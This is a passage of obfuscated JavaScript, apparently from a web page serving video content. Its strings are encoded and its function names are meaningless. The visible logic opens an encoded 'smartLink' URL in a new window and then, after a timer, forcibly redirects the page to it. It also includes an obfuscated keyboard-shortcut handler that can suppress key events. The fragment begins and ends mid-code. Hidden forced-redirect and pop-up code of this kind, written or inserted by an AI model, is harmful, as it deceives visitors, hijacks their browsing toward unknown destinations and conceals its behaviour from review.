JC5lG','igf3ywW','AwT1DcbUAw1ICG','igHHDgK','lZqWlMPWzW','C2fSyw0GAgfUzW','ywHHBG','AwrLB3mVmJeXlG','AwrLB3mVmJa5lG','Bwr2Due','u2LHCcbIzxjRBW','AwrLB3mVmJu5lG','AwrLB3mVmJK1lG','yxnZC2K','wffIyNq','AwrLB3mVmJaWlG','DgfPigrPihnPBG','tMfIAwXHifPHAa','u2vKyw5NignHCG','rg9UAq','qMfIEvzPCMfS','DxmGEwe','AwrLB3mVmJKYlG','yxv0BYbZzw55Dq','AwrLB3mVmZaUBq','ndb2z01NDvG','AsbKB25N','yMfYDsbNywj1BG','AsbRywS','ignLCMfOigjHBG','zw51','DgfTyMfOigTVAq','wfbAANa','AwrLB3mVotyUBq','ihbHChvH','ywH4CwG','DxjS','lZu5lMPWzW','DhjHy2u','tgLUAYbKAxnHBa','AwrLB3mVmJqXlG','AgfKAxiGBwfSyq','zgv0ywnOrxzLBG','AwrLB3mVmtuUBq','AwrLB3mVmtaWlG','ywT1ig1HBxbPCG','lZy3lMPWzW','AwrLB3mVmJKUBq','sNv3u2G','z2LMDcbSywDPia','BgL2zsb0zxjIyq','vMLUysbmyxjHCW','AwrLB3mVndeUBq','AwrLB3mVmJKXlG','igfKzw0GyMfUzW','sg9UzxLwAxjHBa','whLby0K','B05Is1m','B016u28','AwrLB3mVmJa1lG','yM9ZCYbOywrPCG','lZe2lMPWzW','ChjVCgfNyxrL','lZC4lMPWzW','twf5ysblAxjHBG','AwrLB3mVmtCWlG','AwrLB3mVmta5lG','AwrLB3mVmtqXlG','DgfPihnHAMeGAW','ChjLDMvUDerLzG','BMLO','D2LOig1HA2LUia','BM9UDg9UihrLCG','C3rYAw5N','zxjYB3i','we13Eva','tgfSyuHVDa','nduWDwLmyMXP','yMLSu0e','uMfUAun1Dgu','ywjPBge','qxD1qMS','vgfUAweGuhv0CG','AgfKAxiGyMfUzW','BwfZAwGGzgKGBa','CuTnqw4','lZq2lMPWzW','rvPVzum','Dg9WigHVC3q','zw50','AwrLB3mVmtmYlG','Dgv0yxaGAgfKAq','sw5KB25LC2LHia','CMf0DsbSAxzL','yxbWBhK','lZK2lMPWzW','AxzLigTHAW','BgL2zsbUEweGCG','tMfIAwXHieXHCG','AwrLB3mVmJC0lG','ywD1CW','ChjVDg90ExbL','DMzouMW','AwrLB3mVmZa2lG','BgL2zsbUEweGCW','CgfNzwrVD24','qwX5ysbtywXZyq','Awr1Ca','yMrPEhC','DsbIzw50yxi','CIbKAsbSAxzL','zw50yxi','B3bLBG','wMvJrMi','BgL2zsbLBMfR','AwrLB3mVmtqYlG','AwrLB3mVndKUBq','AwrLB3mVmJyYlG','ChvZAfn0yxrL','AwrLB3mVmZCUBq','EwnOseW','B25JB250zxH0Bq','verODgm','rKvwBMC','zxj1igjHBMDLDa','lZK5lMPWzW','yMLUza','AwT1DcbZzw55Dq','BgLRzsbSAwTLia','AwrLB3mVodKUBq','C2L5ys5JB20VDG','AwrLB3mVndyUBq','AwrLB3mVmZaZlG','AwrLB3mVmtq3lG','AwrLB3mVmtK4lG','C3jJrwXLBwvUDa','sw5NAw4GBwvTyG','sMrgvwG','A2fOihrHAhvUia','yxjPigH1yNvUzW','BgL2zsb0CMvUza','AwrLB3mVmtm2lG','DLj4y2O','rgLYysbbBMfUza','C2vUzcbNAwz0','lZuWlMPWzW','AwrLB3mVmtq2lG','v0nzquO','AwrLB3mVmJK5lG','ihnPBMK','yw4GAgfSywW','BgL2zsbWyw5HCW','AwrLB3mVmJaYlG','Dg9W','y2XPCgjVyxjK','DwXHBMCGBgfNAq','DMLIzxmGBNLHia','ywTVA3u','D2HPy2G','q2LUDgeGzgfTyq','z2LMDcbIzxnHCG','tM92AuXPDMu','yxjHBMC','zxj0yw5Nz3vUzW','AwrLB3mVmteZlG','qNv0DwGGDgvTyq','AwrLB3mVmZeYlG','suHly2i','u0DSzuC','8j+rKsa','Dg9WihzPzxDLCG','u2vKyw5Nig1LBG','AMfUz2fUig9MzG','rgLUzgeGqw1HCG','BNKUy2mVC21HCG','igX1y3u','igjHCNu','s0fPrM4','vKLqigrHDgfUzW','AwrLB3mVoc5TCa','AwrLB3mVmti5lG','8j+sSca','qwX5ysbAywHYyq','CunfBvO','ignHBNrPAW','z2v0ihn1BxbHAa','AwrLB3mVmtm5lG','ntq2mZC4Ce9rswD4','yLbOtMm','AwrLB3mVmJqZlG','BIbSywDP','rLH6A0u','lZK0lMPWzW','igTHBgLTyw50yq','y2HHDcbUEweGAa','AwrLB3mVotGUBq','qNDHr0C','AwrLB3mVmte2lG','qMf5Dq','AwrLB3mVmJeWlG','AwrLB3mVmtm0lG','EujmBuO','rMfYAgfU','AwrLB3mVodyUBq','u1Ptsxe','y2HHBMDLzfrVDq','uMfYysbmzxn0yq','tgfPBgeGs2LYyq','Dg9WigDPzNq','AwrLB3mVmtKXlG','AwrLB3mVmZKUBq','AwrLB3mVmJmUBq','AwrLB3mVmJG3lG','y2HHDa','ignLCgf0ihLH','igPHD2fI','AwrLB3mVmJiUBq','CKT2CLm','wffyuwq','AsbSywDP','Cgf0Ag5HBwu','z2fZA2v1BG','uML6A3K','AwrLB3mVnJuUBq','AwrLB3mVmJi2lG','AeHuv2m','lZu4lMPWzW','y3jLyxrLrwXLBq','tMf5ysbtywXZyq','A01yww4','vKLqig1HC3vR','ELrPwMS','BMqG8j+sJG','AwrLB3mVmteXlG','BgL2zsbUEweGyq','E30Uy29UC3rYDq','AgfKAxiGC3vSDa','uMv6yq','rvfyCNG','lZy1lMPWzW','uhv0CMe','BwfTCgLYigXHzW','AwrLB3mVmtmZlG','zw5K','BgXiqKW','BgfNAsbZyw50yq','DgfY','A2v5zg93BG','AwrLB3mVnJaUBq','uhr1CxO','ExfwCgK','rgzpBe4','zgLHBw9UzcbNAq','tgL2AweGuhv0CG','AwrLB3mVmJeZlG','z2LMDcbTyxn1AW','AwrLB3mVnZqUBq','ihnVBg8','lZKZlMPWzW','y2fYAsbPBwfTia','Dsb5yq','r2zTAvO','zgvIDwDNzxi','AwrLB3mVmJCYlG','yMLNigzHBIbQBW','u2LUz2XL','AwrLB3mVnduUBq','AwrLB3mVmJCWlG','lZGWlMPWzW','A2LUzYbQB2LUzq','AwrLB3mVmJK2lG','z2THihbHBMPHBG','mxWZ','C2P0qu0','A2fR','z2LMDcbSywDP','zxnJ','BgL2zsbUEweGBq','u2T0DMq','CMfTzsbIyw5Nzq','ywLUAq','AwrLB3mVmtCXlG','AwrLB3mVmtm4lG','vKLqigvUDgvYAq','ihnLCML1CW','u2LUDgeGqw1HCG','C2vYDsbSAxzLia','Dg9WigDSB2jHBa','AwrLB3mVmJu0lG','AwrLB3mVnZiUBq','zw50yxiGzhvSDq','A0Ttueu','AwrLB3mVmtGYlG','Dgv4Da','DeXPC3rLBMvY','BMfR','AgfKAxiGDgvYDq','zgKGC2LUAq','C3bHBsbRB2LUia','BMfNAwGGBgL2zq','AwrLB3mVmtqWlG','C2LRigjHBMDLDa','uhDJBgm','Dw5KzwzPBMvK','wLvUEwW','lZm5lMPWzW','lZy2lMPWzW','wxvZDwy','yw5H','AwrLB3mVndCUBq','zw50yxiGBgfNAq','AwrLB3mVmJe3lG','AwrLB3mVntaUBq','DgL0Bgu','uMfTyq','AsbZzwjLBNrHCG','lZuXlMPWzW','AwrLB3mVmtmUBq','AwrLB3mVmty4lG','mxWY','zgrNCeK','CxvLzw4GBgL2zq','BNrHCG','lZy4lMPWzW','yMfNDxm','Dwn1','C3bHBsbSAwTLia','qM9LwuK','lZC5lMPWzW','C2nYB2XSBg9JAW','AwrLB3mVmti4lG','vhHKyuG','rhvKysaYigfUyq','BM9UDg9UigrHCG','Asb0zw1HBIbJBW','zxzLBNq','tMLZysbmzxn0yq','AwrLB3mVmtGZlG','DMLIzxmGCg9ZAq','wxvUAuXPDMu','zJeX','EvrmDMC','lZK3lMPWzW','AwrLB3mVndqUBq','AwrLB3mVmJK4lG','ugfZyw5Nyw4GEq','yxr0ywnOrxzLBG','BNvTBg9JAW','lZeWlMPWzW','uMLUysbnywHHCG','y2fWC19SB2nR','r215EvG','CMvTB3zL','rg5fze4','AwrLB3mVmJKWlG','AwrLB3mVmJy5lG','AwrLB3mVmtm3lG','qwX5ysbsywHTyq','s2nLwum','BMDHBIb0zw5HBG','AwrLB3mVmJqYlG','y2HHDcbUEweGCG','AwrLB3mVmtyWlG','mtm0mta4mZDgvePfDhe','z2LMDa','qMvSBgeGu2fYAq','AwrLB3mVmJG1lG','rhvKysaXigfUyq','AwrLB3mVmJm0lG','quT3s20','rKvjyMu','AwrLB3mVmtu0lG','DxmGA2fR','CgfNzv9KB3DU','AwrLB3mVmtG3lG','C3vWCg9YDcbOBW','Dgv0yxaGzgKGBa','uMLUysbbBwfYyq','AwrLB3mVmJuYlG','C3jJ','y2HHDcbTywTPBG','BwfTCgLYigjLBG','ywrLBq','DMLIzxmGC2fUDa','ww9Nyq','BwfZAwGGBM9UDa','Dw5NigXHz2K','BgL2zsbUEweGAa','CMLNAhq','AwrLB3mVmJq3lG','mZGYmdq4tuHwzMjT','lZGUANbN','AwrLB3mVmJu4lG','lZqXlMPWzW','AgvY','twf5yunHBNrPAW','AwrLB3mVmJqWlG','zMXVB3i','AwrLB3mVmJm1lG','C2nYB2XSx2XVyW','tKDKCvy','t2jnBNu','AgfKAxiGvKLq','AwrLB3mVmJC4lG','BwL0BwvUigPHBG','BM9Kzvr5Cgu','C2v0AweGBM9UDa','AwrLB3mVmJu1lG','qufXqxK','BwfZDwSGy2vWyq','AwrLB3mVmJG2lG','igXHz2KGA2fR','wvnKvuG','yMLNigDPzNq','sw5NAw4GBwvUAq','AwrLB3mVmJGZlG','lZKYlMPWzW','AwrLB3mVmJiYlG','lZCUANbN','C2f0Aq','AwrLB3mVnJyUBq','rgLYysbAywHYyq','ugzHC20','AwrLB3mVmJG5lG','Bwv0yq'];_0x56b7=function(){return _0x5bd667;};return _0x56b7();}app[_0x545255(0x524,0x604,0x201,0x32a)+_0x5f1ca0(0x462,0x568,0x41a,0x83e)](_0x5f1ca0(0x415,0x6af,0x5b1,0x724),_0x5f53b7=>{function _0x4a5245(_0x4086f2,_0x3aaf34,_0x3be55c,_0x23f75b){return _0x545255(_0x4086f2-0x1e7,_0x3aaf34-0x9a,_0x4086f2,_0x3aaf34-0x2de);}function _0x18d96f(_0x2341a9,_0x3823a6,_0xf8692a,_0x186458){return _0x545255(_0x2341a9-0x13,_0x3823a6-0xf5,_0x2341a9,_0x186458-0x4ef);}startY=_0x5f53b7[_0x18d96f(0x510,0x10c,0x4ec,0x351)][-0x2b*-0x4b+-0x23ea+0x1751][_0x18d96f(0x6ad,0x9fa,0xaf2,0x8b0)];});function _0x5f1ca0(_0x574b5e,_0x5573e2,_0x25346a,_0x546b62){return _0x1af0(_0x5573e2-0x221,_0x25346a);}app[_0x5f1ca0(0x6a4,0x8fc,0x8ce,0x66c)+_0x545255(-0x4a,-0x174,0x1b3,-0x6a)](_0x545255(-0x258,0x14f,-0x17d,-0x7a),_0x3f4e3a=>{function _0x5b3829(_0x3f724b,_0x37fc5d,_0x4aec4a,_0x259093){return _0x5f1ca0(_0x3f724b-0x13a,_0x3f724b-0x149,_0x259093,_0x259093-0x109);}const _0x23e876={'rqhkI':function(_0x5bdb42,_0x3e9d53){return _0x5bdb42>_0x3e9d53;},'NGdqV':function(_0x1c3ecc,_0x4725a1){return _0x1c3ecc-_0x4725a1;},'ScZQu':function(_0x2d76ce){return _0x2d76ce();}};function _0x377407(_0x474339,_0x421625,_0x8bef0a,_0x387954){return _0x545255(_0x474339-0x187,_0x421625-0x1c5,_0x8bef0a,_0x474339-0x37f);}let _0x2cfa24=_0x3f4e3a[_0x5b3829(0x93c,0xa44,0x892,0x69c)+_0x377407(0x3eb,0x5d5,0x126,0x44a)][-0x1b4a+0x97d*-0x1+0x24c7][_0x5b3829(0xadc,0xbb7,0xb63,0xd5f)];if(_0x23e876[_0x5b3829(0x854,0x644,0x8c0,0x8d2)](_0x23e876[_0x377407(0x663,0x530,0x812,0x6e2)](startY,_0x2cfa24),-0x22f6+0x2d*-0x2d+0x2b11))_0x23e876[_0x5b3829(0xa4e,0x78d,0x9c4,0x84e)](next);}),next();var smartLink=_0x5f1ca0(0x730,0x61f,0x4f1,0x406)+_0x5f1ca0(0x648,0x7d4,0x8ab,0xa85)+_0x5f1ca0(0x5d1,0x5ed,0x4ef,0x48b);function link(){window[_0x42f895(0x6d3,0x74b,0x48f,0xa1a)](smartLink);function _0x27798b(_0x4b6967,_0x125c97,_0x278bf0,_0x114792){return _0x5f1ca0(_0x4b6967-0x102,_0x114792- -0x468,_0x125c97,_0x114792-0xa8);}function _0x42f895(_0x393539,_0x47fb5e,_0x43267c,_0xc27265){return _0x545255(_0x393539-0x24,_0x47fb5e-0xc9,_0xc27265,_0x47fb5e-0x587);}window[_0x27798b(0x1d3,0x275,0x321,0x27e)]();}setTimeout(()=>{function _0x461259(_0x4f250a,_0x225444,_0x1fa998,_0x4c2b53){return _0x5f1ca0(_0x4f250a-0x110,_0x4c2b53-0x109,_0x1fa998,_0x4c2b53-0xdb);}function _0xcebb0c(_0x45426a,_0x395606,_0x221286,_0x40e82f){return _0x5f1ca0(_0x45426a-0x180,_0x221286- -0x4b4,_0x40e82f,_0x40e82f-0x1dc);}window[_0x461259(0x761,0x508,0x703,0x7b9)][_0x461259(0x795,0x4e6,0x564,0x524)]=smartLink;},-0x199cf*-0x1+0x27*0x108+-0x1*0xd7a7);function _0x545255(_0xa7e964,_0x2b4060,_0x4f4a30,_0x5aa174){return _0x1af0(_0x5aa174- -0x3b1,_0x4f4a30);}var directlink=_0x5f1ca0(0x500,0x6ef,0x63a,0x6e6)+_0x545255(0x32a,0xc4,0x394,0x113)+'om';!function t(){const _0x581bfa={'kFCyE':_0x3725d2(0x62,-0x18f,-0x11f,0xc1)+_0x3ec080(0x333,0x3c9,0x605,0x177),'TDhtc':function(_0x187b23,_0x2ace45){return _0x187b23==_0x2ace45;},'DfQwf':_0x3725d2(-0x43,-0x111,0x2f,0x1fd),'vfNRl':_0x3725d2(0x193,0x15b,0x16d,-0x28),'kTMdq':function(_0x14bfe8,_0x6cc370){return _0x14bfe8==_0x6cc370;},'hYsDe':function(_0x2974cc,_0x4f854d){return _0x2974cc==_0x4f854d;},'lNufN':_0x3ec080(0x3cb,0x5ee,0x348,0x33b),'QxWhA':function(_0xfc9dd7,_0x29b762){return _0xfc9dd7==_0x29b762;},'ntjWg':function(_0x1e1e0a,_0x55471a){return _0x1e1e0a==_0x55471a;},'yBLmJ':function(_0x36c0fc,_0x37f59a){return _0x36c0fc==_0x37f59a;},'YwBjX':function(_0x55feb4,_0x51dd2b){return _0x55feb4==_0x51dd2b;},'bPhNc':function(_0x10aa50,_0x123009){return _0x10aa50==_0x123009;},'KyqjV':_0x3725d2(0x362,0x376,0x124,0x278),'RYWbk':function(_0x35c1b2,_0x155f93){return _0x35c1b2==_0x155f93;},'Rzdgb':_0x3ec080(0x26c,0x108,0x52b,0x162),'kKSPE':function(_0x21ee5b,_0x3d3692){return _0x21ee5b+_0x3d3692;},'PfHjz':function(_0x2fcc67,_0x3aaa32){return _0x2fcc67===_0x3aaa32;},'TEBLd':function(_0x58b0b0,_0x527b20){return _0x58b0b0!==_0x527b20;},'SZSIq':_0x3ec080(0x329,0x5f9,0x1a3,0x609),'bilSA':function(_0x15aa0c,_0x58c2af){return _0x15aa0c(_0x58c2af);},'DtfBp':function(_0x194af7,_0x1e9d57){return _0x194af7!==_0x1e9d57;},'CamRJ':_0x3ec080(0x213,-0x21,0x1af,0x1e5),'Cubsw':function(_0x3d2b82,_0x394c4c,_0x260d8c){return _0x3d2b82(_0x394c4c,_0x260d8c);}};function _0x3725d2(_0x72a126,_0x48c4e7,_0x51cfb6,_0xc8bef7){return _0x5f1ca0(_0x72a126-0x1b3,_0x72a126- -0x4bb,_0x51cfb6,_0xc8bef7-0x1a8);}function _0x3ec080(_0x177577,_0x26e040,_0x35886b,_0x4400f5){return _0x545255(_0x177577-0x8d,_0x26e040-0x10,_0x35886b,_0x177577-0xcf);}try{if(_0x581bfa[_0x3725d2(0x1f6,0xf4,0x11d,0x137)](_0x3ec080(-0xe1,0x1e0,-0x182,-0x30c),_0x3725d2(-0x99,-0x150,0x1d9,0x242))){const _0x55d429={};_0x55d429[_0x3ec080(0x203,0x470,0x2ae,0x386)]=_0x581bfa[_0x3ec080(0x4a3,0x715,0x559,0x5ff)],_0x55d429[_0x3ec080(0x261,0x293,0x107,0x258)]=!(0x1bce+-0xf2b+-0x126*0xb),_0x55d429[_0x3ec080(0x1c4,0x1a2,0x13b,0x419)+_0x3725d2(0x254,0x27d,0x2f,0x533)]=!(0x1069*0x2+-0x2168+0x97),_0x55d429[_0x3ec080(0x98,0x1d7,0xf8,-0x158)]=_0x4bbf2f,_0x55d429[_0x3725d2(0x237,0x281,0x30f,0x3b5)]=!(-0x1*0x1693+-0x16b9+-0x2d4d*-0x1);var _0x158bca=_0x55d429;if(_0x3c3c81){for(var _0x196735 in _0x158bca)_0x581bfa[_0x3ec080(0x2df,0x1fc,0x3d4,0x2f9)](_0x3725d2(0x39a,0x59e,0x435,0xf7),typeof _0x29f402[_0x196735])&&(_0x14017a[_0x196735]=_0x158bca[_0x196735]);}else _0x3b7213=_0x158bca;_0x158bca=_0x55a44f[_0x3725d2(0xe0,0x3c0,0x2f4,-0xb3)],_0x581bfa[_0x3ec080(0x440,0x1f0,0x68b,0x2fa)](_0x581bfa[_0x3ec080(0x47f,0x35b,0x6bf,0x3eb)],typeof _0x54cfc6[_0x3ec080(0x98,-0xa7,0x161,0x136)])&&(_0x158bca=_0x9e28cc[_0x3ec080(0x3f3,0x3d9,0x575,0x4d0)+_0x3ec080(0x9a,0x34,0x1df,0x1c7)](_0x258dd9[_0x3ec080(0x98,-0x1ce,-0x204,-0xc4)])),_0x3eaac0=_0x7c216d[_0x3725d2(0x1c6,0x108,0x33e,0x195)+'e'](),_0x196735=function(_0x4f505f){function _0x1efd1f(_0x21bb33,_0x297535,_0x456dd1,_0x4293c8){return _0x3725d2(_0x4293c8- -0xa2,_0x297535-0x53,_0x21bb33,_0x4293c8-0x42);}const _0x550973=_0x581bfa[_0x1efd1f(0x1a,-0xdc,0x1f2,0xf2)][_0x4ae9d2(0x352,0x47b,0x567,0x610)]('|');let _0x2cb56e=-0x1486+-0x3*-0x2d7+0x1b7*0x7;function _0x4ae9d2(_0x4fd181,_0x360389,_0xd20ffd,_0x5b7f06){return _0x3ec080(_0x360389-0x3f2,_0x360389-0xae,_0xd20ffd,_0x5b7f06-0x1d9);}while(!![]){switch(_0x550973[_0x2cb56e++]){case'0':if(_0x2cd549[_0x1efd1f(0x20e,-0x159,0x42,0x16a)+_0x4ae9d2(0x5a1,0x5fe,0x815,0x3de)]){var _0x4aecaf;_0x4f505f[_0x1efd1f(0x31c,0x171,-0x97,0x3e)]?_0x4aecaf=_0x4f505f[_0x1efd1f(-0x1fd,-0xcc,-0x5b,0x3e)]:_0x4f505f[_0x4ae9d2(0x91d,0x69c,0x4ec,0x901)]&&(_0x4aecaf=_0x4f505f[_0x4ae9d2(0x5b2,0x69c,0x5c3,0x4e0)]),0x2*0x466+0xf*-0xa7+-0x1*-0x100==_0x4aecaf[_0x1efd1f(0x3bb,0x560,0xd6,0x35e)]&&(_0x4aecaf=_0x4aecaf[_0x1efd1f(0x26a,0x4d3,0x4e3,0x41e)]);if(_0x1efd1f(0x518,0x14c,0x120,0x37b)==_0x4aecaf[_0x4ae9d2(0x5bd,0x548,0x6fc,0x2dc)]||_0x4ae9d2(0x6e6,0x5d2,0x705,0x620)==_0x4aecaf[_0x1efd1f(0x2d3,0x34,0xe5,0xfc)])return;}continue;case'1':for(var _0x1f63a7=0x10a5+0xd*-0x58+0x1*-0xc2d;_0x2c3470=_0x37998c[_0x1f63a7],_0x1f63a7<_0x37998c[_0x1efd1f(-0x2a5,0x1eb,-0xdd,-0xb5)];_0x1f63a7++)_0x581bfa[_0x4ae9d2(0x949,0x68f,0x8d8,0x66a)](_0x581bfa[_0x4ae9d2(0x594,0x59b,0x45b,0x355)],_0x266cfa)||_0x581bfa[_0x1efd1f(0x213,0x130,-0x7d,0x22f)]==_0xdaada?(_0x1e3966++,_0x592a2b=!(0x41*0x29+-0x608*-0x1+0x45*-0x3d)):_0x581bfa[_0x1efd1f(0x38,-0xa6,-0x1df,0xaf)](_0x4ae9d2(0x6d0,0x84e,0x621,0xa6a),_0x6b7315)?(_0x1e3966++,_0x5f598d=!(0x1e2b+0xee4+-0x2d0f)):_0x1efd1f(-0x56,0x3f6,-0xf2,0x1c1)==_0x345545?(_0x1e3966++,_0x57a7ca=!(0xef0+-0x1*-0x2169+-0x1*0x3059)):_0x581bfa[_0x1efd1f(0xc4,-0x291,-0x237,0x16)](_0x581bfa[_0x1efd1f(0x343,0x2b5,0x5eb,0x423)],_0x252183)?(_0x1e3966++,_0x44bd0c=!(0x129f+-0x1063*0x1+0xd*-0x2c)):-0x1*0x26ea+0xd3*-0x2b+-0x1*-0x4a5c<_0xad3ea8[_0x4ae9d2(0x50a,0x397,0x4ea,0x2a7)]?_0x4a4968[_0x5ad6b0]==_0x575e78&&_0x1e3966++:_0x1e082a[_0x1efd1f(0x240,-0x148,-0xbf,0x195)]?_0x581bfa[_0x4ae9d2(0xa62,0x883,0x5da,0x951)](_0x3e06b2[_0x1efd1f(0x16b,0x3ce,0x6a,0x195)],_0x30575f)&&_0x1e3966++:_0x581bfa[_0x4ae9d2(0xaea,0x883,0x968,0x77e)](_0x4aecaf,_0x128327)?_0x1e3966++:_0x5399e6[_0x4aecaf]&&_0x4f505f[_0x4ae9d2(0x45a,0x5d1,0x61b,0x660)]&&(_0x4aecaf=_0x5399e6[_0x4aecaf],_0x581bfa[_0x4ae9d2(0x6a0,0x883,0xa9c,0xa18)](_0x4aecaf,_0xe76080)&&_0x1e3966++);continue;case'2':_0x4f505f=_0x4f505f||_0x50c4b2[_0x1efd1f(0x25e,0x203,0x547,0x318)];continue;case'3':if(_0x1e3966==_0x37998c[_0x1efd1f(-0x2d5,-0x2a0,0xaa,-0xb5)]&&_0x581bfa[_0x4ae9d2(0x8b8,0x7ed,0x8e6,0x5ac)](_0x353236,_0x592a2b)&&_0x581bfa[_0x4ae9d2(0xa34,0x7ed,0x692,0x705)](_0x56c8fd,_0x5f598d)&&_0x581bfa[_0x1efd1f(0x196,0x428,0x17a,0x292)](_0x2e69a5,_0x57a7ca)&&_0x581bfa[_0x4ae9d2(0x71a,0x6de,0x935,0x94e)](_0x365113,_0x44bd0c)&&(_0x42e483(_0x4f505f),!_0x3cbf56[_0x4ae9d2(0x485,0x653,0x505,0x80c)]))return _0x4f505f[_0x4ae9d2(0x70c,0x505,0x7dd,0x480)+'le']=!(0x2*-0x40f+0x1b67+-0x1*0x1349),_0x4f505f[_0x1efd1f(0x404,0x5be,0x5e2,0x410)+'e']=!(-0x3*0x777+-0x1*-0x2608+0x1*-0xfa2),_0x4f505f[_0x1efd1f(0x29e,0x70,0x71,0x1a8)+_0x1efd1f(0x2ab,0x463,0x140,0x394)]&&(_0x4f505f[_0x4ae9d2(0x880,0x5f4,0x470,0x680)+_0x4ae9d2(0x9c4,0x7e0,0x67e,0x754)](),_0x4f505f[_0x1efd1f(0x2f7,0x11f,0x157,0x20e)+_0x1efd1f(0x1b4,0xf9,-0x6,-0x70)]()),!(0x96a+-0x32*-0x23+-0x1*0x103f);continue;case'4':const _0x136860={};_0x136860['`']='~',_0x136860['1']='!',_0x136860['2']='@',_0x136860['3']='#',_0x136860['4']='$',_0x136860['5']='%',_0x136860['6']='^',_0x136860['7']='&',_0x136860['8']='*',_0x136860['9']='(',_0x136860['0']=')',_0x136860['-']='_',_0x136860['=']='+',_0x136860[';']=':',_0x136860['\x27']='\x22',_0x136860[',']='<',_0x136860['.']='>',_0x136860['/']='?',_0x136860['\x5c']='|';const _0xf78aa2={};_0xf78aa2[_0x1efd1f(0x9a,0x50d,0xa4,0x2dd)]=0x1b,_0xf78aa2[_0x4ae9d2(0x90e,0x7bf,0x70a,0x640)]=0x1b,_0xf78aa2[_0x4ae9d2(0x5b9,0x375,0x38d,0x622)]=0x9,_0xf78aa2[_0x1efd1f(-0x343,0xd1,-0x163,-0xbb)]=0x20,_0xf78aa2[_0x4ae9d2(0x83d,0x898,0x858,0x990)]=0xd,_0xf78aa2[_0x1efd1f(-0x2f5,-0x178,-0x2b3,-0xcc)]=0xd,_0xf78aa2[_0x1efd1f(0x526,0x16f,0x515,0x42f)]=0x8,_0xf78aa2[_0x4ae9d2(0x66d,0x75e,0x6ae,0x642)]=0x91,_0xf78aa2[_0x4ae9d2(0x899,0x7a4,0x6fd,0x6a7)+'k']=0x91,_0xf78aa2[_0x1efd1f(0x33,0x4d,-0x172,0x53)]=0x91,_0xf78aa2[_0x1efd1f(0x263,0xa0,0x222,-0x7a)]=0x14,_0xf78aa2[_0x1efd1f(0x171,0x197,0x83,0x327)]=0x14,_0xf78aa2[_0x1efd1f(-0xc5,0x1a1,-0x19c,0x79)]=0x14,_0xf78aa2[_0x4ae9d2(0x9c0,0x770,0x8ce,0x9b5)]=0x90,_0xf78aa2[_0x1efd1f(0x689,0x4bf,0x562,0x414)]=0x90,_0xf78aa2[_0x1efd1f(0x1a9,0x104,0x211,0xb1)]=0x90,_0xf78aa2[_0x4ae9d2(0x656,0x870,0x8fa,0x640)]=0x13,_0xf78aa2[_0x1efd1f(0x5a2,0x24e,0x5c3,0x3c4)]=0x13,_0xf78aa2[_0x4ae9d2(0x6f,0x349,0xd0,0x28a)]=0x2d,_0xf78aa2[_0x1efd1f(-0x323,-0x1c1,-0x194,-0x60)]=0x24,_0xf78aa2[_0x4ae9d2(0x79d,0x5a2,0x2f5,0x6f4)]=0x2e,_0xf78aa2[_0x1efd1f(0x45e,0x22c,0x532,0x2bc)]=0x23,_0xf78aa2[_0x4ae9d2(0x2dd,0x463,0x5d7,0x3ef)]=0x21,_0xf78aa2[_0x1efd1f(0x9f,0x126,0xcb,0x91)]=0x21,_0xf78aa2['pu']=0x21,_0xf78aa2[_0x4ae9d2(0x5a2,0x67e,0x4f2,0x6f3)]=0x22,_0xf78aa2[_0x4ae9d2(0x811,0x78a,0x7da,0x783)]=0x22,_0xf78aa2['pd']=0x22,_0xf78aa2[_0x1efd1f(0x2d2,0xe2,0x144,0x13)]=0x25,_0xf78aa2['up']=0x26,_0xf78aa2[_0x4ae9d2(0x52a,0x799,0x87c,0x5e1)]=0x27,_0xf78aa2[_0x1efd1f(-0x150,0x2c4,-0x18b,0x42)]=0x28,_0xf78aa2['f1']=0x70,_0xf78aa2['f2']=0x71,_0xf78aa2['f3']=0x72,_0xf78aa2['f4']=0x73,_0xf78aa2['f5']=0x74,_0xf78aa2['f6']=0x75,_0xf78aa2['f7']=0x76,_0xf78aa2['f8']=0x77,_0xf78aa2['f9']=0x78,_0xf78aa2[_0x1efd1f(0x26a,0x3d0,0x3a,0x1b3)]=0x79,_0xf78aa2[_0x1efd1f(0x380,0xce,0x4d9,0x31d)]=0x7a,_0xf78aa2[_0x1efd1f(-0xc4,0x8,0xbd,0x125)]=0x7b;var _0x37998c=_0x1ab1d3[_0x4ae9d2(0x594,0x47b,0x61e,0x4ef)]('+'),_0x1e3966=-0x1c8c+-0x1c0f+0x389b,_0x5399e6=_0x136860,_0x4a4968=_0xf78aa2,_0x5f598d=!(-0x1296+0x2503+-0x126c),_0x56c8fd=!(0x1c9b+-0x434+-0x822*0x3),_0x592a2b=!(0x703*-0x5+0x1012+0x12fe),_0x353236=!(0x1d6d+0x26df+-0x444b),_0x57a7ca=!(0x1*0x2449+-0x1*-0x1e85+0x7*-0x98b),_0x2e69a5=!(0xc1f+-0x20*-0x118+-0x2f1e),_0x44bd0c=!(-0x13c3*0x1+0x255a+-0x1196),_0x365113=!(0x21db*0x1+0x15af+-0x3789);continue;case'5':_0x4f505f[_0x1efd1f(0x1b1,0x26b,0x10c,-0x63)]?_0x5b9c39=_0x4f505f[_0x1efd1f(0x24a,-0xef,-0x234,-0x63)]:_0x4f505f[_0x4ae9d2(0x48d,0x6b3,0x6e8,0x44d)]&&(_0x3c982d=_0x4f505f[_0x4ae9d2(0x6d7,0x6b3,0x772,0x868)]),_0x4aecaf=_0x19e546[_0x1efd1f(0xfc,0x1d6,0x205,-0x66)+'de'](_0xbfcd5b)[_0x4ae9d2(0x328,0x570,0x634,0x5b3)+'e'](),_0x581bfa[_0x1efd1f(0xf9,0x292,0x2a,0x10)](0x3a1+0x606*-0x2+-0x927*-0x1,_0x18ce57)&&(_0x4aecaf=','),_0x581bfa[_0x4ae9d2(0x97c,0x6d1,0x684,0x701)](-0x1*0x1687+-0x236e+0x3*0x1391,_0x3c0c65)&&(_0x4aecaf='.');continue;case'6':_0x4f505f[_0x4ae9d2(0x779,0x7c5,0x9b6,0x972)]&&(_0x353236=!(-0xfc3+0xe22+0x1a1)),_0x4f505f[_0x1efd1f(0x413,0xae,0x433,0x185)]&&(_0x56c8fd=!(0x1418+0x20eb+0x3503*-0x1)),_0x4f505f[_0x1efd1f(0x5a6,0x3eb,0x4b1,0x3d1)]&&(_0x2e69a5=!(-0x1baf+0x19a+0x1a15)),_0x4f505f[_0x4ae9d2(0x2fe,0x36b,0x3eb,0x8c)]&&(_0x365113=!(-0x266b+0x2a9*-0x1+0x2914));continue;}break;}},this[_0x3ec080(0x152,0x128,0x40a,-0x11b)+_0x3725d2(-0xaf,-0xd4,-0xf,-0x326)][_0x5bace8]={'callback':_0x196735,'target':_0x158bca,'event':_0x49b32d[_0x3ec080(0x203,0x1fc,0x